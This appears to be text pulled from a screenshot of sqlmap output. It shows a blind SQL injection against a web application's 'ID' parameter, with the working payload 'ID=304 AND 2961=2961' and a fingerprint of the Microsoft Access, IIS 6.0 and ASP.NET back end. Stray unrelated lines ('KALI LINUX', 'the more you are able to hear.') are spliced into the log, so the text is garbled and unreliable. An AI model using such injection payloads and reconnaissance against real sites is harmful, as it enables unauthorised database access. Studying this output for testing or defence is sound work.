 [14:30:29] [INFO] checking if the injection point on GET parameter 'ID' is a fal
se positive
GET parameter 'ID' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] n
sqlmap identified the following injection points with a total of 73 HTTP(s) requ
ests:
---
Place: GET
Parameter: ID
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ID=304 AND 2961=2961
---
KALI LINUX
[14:30:45] [INFO] testing Microsoft Access
[14:30:45] [INFO] confirming Microsoft Access
the more you are able to hear.
[14:30:45] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access